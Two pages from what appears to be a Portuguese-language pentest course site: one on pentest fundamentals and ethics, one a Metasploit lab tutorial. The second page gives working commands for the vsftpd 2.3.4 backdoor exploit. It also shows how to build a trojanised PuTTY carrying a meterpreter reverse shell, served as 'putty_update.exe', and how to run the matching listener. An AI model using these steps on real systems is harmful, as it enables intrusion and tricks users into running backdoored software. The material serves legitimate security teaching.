

<file: docs/08-fundamentos-pentest.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>08. Fundamentos de Testes de Invasão (Pentest) — SecVault</title>
  <link rel="stylesheet" href="../assets/css/style.css">
</head>
<body>

  <!-- Sidebar -->
  <aside class="sidebar">
    <div class="sidebar-header">
      <a href="../index.html" class="sidebar-title">🛡️ SecVault</a>
      <span class="sidebar-badge">Knowledge Base</span>
    </div>

    <div class="nav-group-title">Introdução</div>
    <ul class="nav-links">
      <li><a href="../index.html">Visão Geral</a></li>
    </ul>

    <div class="nav-group-title">Fundamentos & Redes</div>
    <ul class="nav-links">
      <li><a href="01-principios-cyberseguranca.html">01. Princípios de Segurança</a></li>
      <li><a href="02-redes-computadores.html">02. Redes de Computadores</a></li>
      <li><a href="03-usuarios-linux.html">03. Usuários & Permissões Linux</a></li>
      <li><a href="04-ssh-linux.html">04. SSH & Acesso Seguro</a></li>
    </ul>

    <div class="nav-group-title">Reconhecimento & Scanning</div>
    <ul class="nav-links">
      <li><a href="05-osint-ciberseguranca.html">05. OSINT & Fontes Abertas</a></li>
      <li><a href="06-varredura-nmap.html">06. Varredura com Nmap</a></li>
      <li><a href="07-enumeracao.html">07. Técnicas de Enumeração</a></li>
    </ul>

    <div class="nav-group-title">Pentest & Exploração</div>
    <ul class="nav-links">
      <li><a href="08-fundamentos-pentest.html" class="active">08. Fundamentos de Pentest</a></li>
      <li><a href="09-exploracao-vulnerabilidades.html">09. Exploração de Vulnerabilidades</a></li>
      <li><a href="10-brute-force-medusa.html">10. Força Bruta & Medusa</a></li>
      <li><a href="11-pos-exploracao.html">11. Pós-Exploração & Pivoting</a></li>
    </ul>

    <div class="nav-group-title">Defesa & Inteligência</div>
    <ul class="nav-links">
      <li><a href="12-engenharia-social.html">12. Engenharia Social</a></li>
      <li><a href="13-deepweb-anonimizacao.html">13. Anonimização & Tor</a></li>
    </ul>
  </aside>

  <!-- Main Content -->
  <main class="main-wrapper">
    <div class="content-container">
      <h1>🎯 Fundamentos de Testes de Invasão (Pentest)</h1>
      
      <blockquote>
        <strong>Visão de Cibersegurança:</strong> Um <strong>Pentest (Penetration Test)</strong> é uma simulação controlada e autorizada de um ataque cibernético contra a infraestrutura, redes ou aplicações de uma organização, com o objetivo de descobrir, validar e corrigir vulnerabilidades antes que agentes maliciosos as explorem.
      </blockquote>

      <h2>1. Pentest Ético vs. Invasão Criminosa</h2>
      <table>
        <thead>
          <tr>
            <th>Aspecto</th>
            <th>Pentest (Hacker Ético)</th>
            <th>Ataque Criminoso (Black Hat)</th>
          </tr>
        </thead>
        <tbody>
          <tr>
            <td><strong>Autorização</strong></td>
            <td>Formal, documentada e com escopo delimitado (Scope & NDA).</td>
            <td>Nenhuma autorização (Ação ilegal).</td>
          </tr>
          <tr>
            <td><strong>Objetivo</strong></td>
            <td>Identificar falhas e orientar a correção defensiva.</td>
            <td>Roubo de dados, extorsão, sabotagem e persistência oculta.</td>
          </tr>
          <tr>
            <td><strong>Relatório</strong></td>
            <td>Entrega de documento técnico com evidências (PoC) e recomendações.</td>
            <td>Sem entrega; instalação de backdoors e limpeza de logs.</td>
          </tr>
        </tbody>
      </table>

      <h2>2. Modalidades de Pentest (Nível de Conhecimento Prévio)</h2>
      <pre><code>┌─────────────────────────────────┬─────────────────────────────────┬─────────────────────────────────┐
│     ⚫ BLACK BOX (Caixa Preta)   │    🔘 GREY BOX (Caixa Cinza)    │    ⚪ WHITE BOX (Caixa Branca)   │
├─────────────────────────────────┼─────────────────────────────────┼─────────────────────────────────┤
│ • Zero conhecimento prévio.     │ • Conhecimento parcial.         │ • Conhecimento total do alvo.   │
│ • Simula o atacante externo.    │ • Simula usuário ou parceiro.   │ • Acesso a código, docs e infra.│
│ • Foco em reconhecimento amplo. │ • Avalia privilégios e acessos. │ • Auditoria minuciosa e rápida. │
└─────────────────────────────────┴─────────────────────────────────┴─────────────────────────────────┘</code></pre>

      <h2>3. As 5 Fases Metodológicas de um Pentest</h2>
      <ol>
        <li><strong>Reconhecimento (<em>Reconnaissance</em>):</strong> Coleta de inteligência ativa e passiva sobre o alvo.</li>
        <li><strong>Varredura e Mapeamento (<em>Scanning & Enumeration</em>):</strong> Identificação de hosts, portas, versões e CVEs ativas.</li>
        <li><strong>Exploração (<em>Exploitation</em>):</strong> Execução controlada de exploits para validar a vulnerabilidade e obter sessão de terminal.</li>
        <li><strong>Pós-Exploração (<em>Post-Exploitation</em>):</strong> Escalonamento de privilégios, pivoting lateral e avaliação do impacto real.</li>
        <li><strong>Relatório (<em>Reporting</em>):</strong> Produção do sumário executivo e do relatório técnico detalhado com medidas de mitigação.</li>
      </ol>

      <h2>4. Glossário Essencial de Segurança Ofensiva</h2>
      <ul>
        <li><strong>Vulnerabilidade:</strong> A falha ou fraqueza estrutural no sistema.</li>
        <li><strong>Exploit:</strong> O script ou técnica que aproveita a falha para alterar o fluxo de execução.</li>
        <li><strong>Payload:</strong> A carga executada no alvo após o exploit (ex: Meterpreter, Reverse Shell).</li>
        <li><strong>CVE:</strong> Common Vulnerabilities and Exposures — catálogo internacional de falhas padronizadas.</li>
        <li><strong>CVSS:</strong> Escala métrica de 0.0 a 10.0 que define a severidade técnica de uma falha.</li>
      </ul>
    </div>

    <footer>
      <p>&copy; 2026 Cybersecurity Knowledge Vault — Mantido por <strong>M0RCEGG0</strong>.</p>
    </footer>
  </main>

</body>
</html>
</file>


<file: docs/09-exploracao-vulnerabilidades.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>09. Exploração de Vulnerabilidades & Metasploit — SecVault</title>
  <link rel="stylesheet" href="../assets/css/style.css">
</head>
<body>

  <!-- Sidebar -->
  <aside class="sidebar">
    <div class="sidebar-header">
      <a href="../index.html" class="sidebar-title">🛡️ SecVault</a>
      <span class="sidebar-badge">Knowledge Base</span>
    </div>

    <div class="nav-group-title">Introdução</div>
    <ul class="nav-links">
      <li><a href="../index.html">Visão Geral</a></li>
    </ul>

    <div class="nav-group-title">Fundamentos & Redes</div>
    <ul class="nav-links">
      <li><a href="01-principios-cyberseguranca.html">01. Princípios de Segurança</a></li>
      <li><a href="02-redes-computadores.html">02. Redes de Computadores</a></li>
      <li><a href="03-usuarios-linux.html">03. Usuários & Permissões Linux</a></li>
      <li><a href="04-ssh-linux.html">04. SSH & Acesso Seguro</a></li>
    </ul>

    <div class="nav-group-title">Reconhecimento & Scanning</div>
    <ul class="nav-links">
      <li><a href="05-osint-ciberseguranca.html">05. OSINT & Fontes Abertas</a></li>
      <li><a href="06-varredura-nmap.html">06. Varredura com Nmap</a></li>
      <li><a href="07-enumeracao.html">07. Técnicas de Enumeração</a></li>
    </ul>

    <div class="nav-group-title">Pentest & Exploração</div>
    <ul class="nav-links">
      <li><a href="08-fundamentos-pentest.html">08. Fundamentos de Pentest</a></li>
      <li><a href="09-exploracao-vulnerabilidades.html" class="active">09. Exploração de Vulnerabilidades</a></li>
      <li><a href="10-brute-force-medusa.html">10. Força Bruta & Medusa</a></li>
      <li><a href="11-pos-exploracao.html">11. Pós-Exploração & Pivoting</a></li>
    </ul>

    <div class="nav-group-title">Defesa & Inteligência</div>
    <ul class="nav-links">
      <li><a href="12-engenharia-social.html">12. Engenharia Social</a></li>
      <li><a href="13-deepweb-anonimizacao.html">13. Anonimização & Tor</a></li>
    </ul>
  </aside>

  <!-- Main Content -->
  <main class="main-wrapper">
    <div class="content-container">
      <h1>💣 Exploração de Vulnerabilidades com Metasploit Framework</h1>
      
      <blockquote>
        <strong>Conceito Fundamental:</strong> Na cibersegurança ofensiva, o analista nunca adivinha comandos aleatórios. A exploração é o resultado de uma linha investigativa contínua:
        <code>Varredura (Nmap -sV) ➔ Identificação do Software e Versão Exata ➔ Pesquisa de Falhas (Search) ➔ Configuração no Metasploit ➔ Execução do Exploit</code>.
      </blockquote>

      <h2>1. O Fluxo de Trabalho: Da Varredura até o Exploit</h2>
      <pre><code>[1. NMAP -sV] ────────► [2. PESQUISA] ────────► [3. METASPLOIT] ────────► [4. EXPLOIT]
Lê a porta, o software   Busca se a versão      Carrega o módulo         Entrega o payload e
e a versão exata         tem CVE/falha          e ajusta RHOSTS/LHOST    ganha acesso (Shell)</code></pre>

      <h2>2. O Ciclo Padrão de Comandos no msfconsole</h2>
      <pre><code># 1. Carregar o módulo escolhido
use exploit/unix/ftp/vsftpd_234_backdoor

# 2. Inspecionar parâmetros obrigatórios
show options

# 3. Definir o IP do Alvo (RHOSTS = Remote Host)
set RHOSTS 192.168.56.102

# 4. Definir o IP da sua máquina atacante (LHOST = Local Host)
set LHOST 192.168.56.101

# 5. Disparar a exploração
exploit</code></pre>

      <h2>3. Laboratórios Práticos Demonstrados</h2>

      <h3>Caso 1: Exploração do vsftpd 2.3.4 (Backdoor Histórica)</h3>
      <p>O software continha uma backdoor intencional: ao tentar autenticar com um username terminando em <code>:)</code>, o daemon abria a porta <code>6200/TCP</code> com shell root direto.</p>
      <pre><code>use exploit/unix/ftp/vsftpd_234_backdoor
set RHOSTS 192.168.56.102
exploit
# Pós-acesso: id ➔ uid=0(root)</code></pre>

      <h3>Caso 2: Geração de Trojan com Msfvenom e Handler</h3>
      <p>Injeção de uma Reverse Shell em um executável legítimo (PuTTY) preservando sua funcionalidade original com o parâmetro <code>-k</code>:</p>
      <pre><code># Geração do binário:
msfvenom -p windows/meterpreter/reverse_tcp \
  LHOST=192.168.56.101 \
  LPORT=4444 \
  -x /root/Downloads/putty.exe \
  -k \
  -f exe \
  -o /var/www/html/putty_update.exe

# Listener no Metasploit:
use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 192.168.56.101
set LPORT 4444
exploit</code></pre>

      <h2>4. Guia Rápido de Solução de Problemas em Laboratório</h2>
      <table>
        <thead>
          <tr>
            <th>Problema Comum</th>
            <th>Causa Real</th>
            <th>Como Resolver</th>
          </tr>
        </thead>
        <tbody>
          <tr>
            <td><code>Exploit failed: Connection refused</code></td>
            <td>A versão do serviço no alvo não é exatamente a vulnerável.</td>
            <td>Confirme no Nmap se a versão do daemon é idêntica ao exploit.</td>
          </tr>
          <tr>
            <td>O executável roda mas a shell não abre</td>
            <td><code>LHOST</code> configurado com IP errado (ex: loopback ou IP do alvo).</td>
            <td>Defina <code>LHOST</code> exatamente com o IP da interface do seu Kali Linux.</td>
          </tr>
          <tr>
            <td><code>Handler failed to bind</code></td>
            <td>A porta de escuta (ex: 4444) já está em uso por outro processo.</td>
            <td>Troque para outra porta (ex: 5555) em ambos os comandos.</td>
          </tr>
        </tbody>
      </table>
    </div>

    <footer>
      <p>&copy; 2026 Cybersecurity Knowledge Vault — Mantido por <strong>M0RCEGG0</strong>.</p>
    </footer>
  </main>

</body>
</html>
</file>

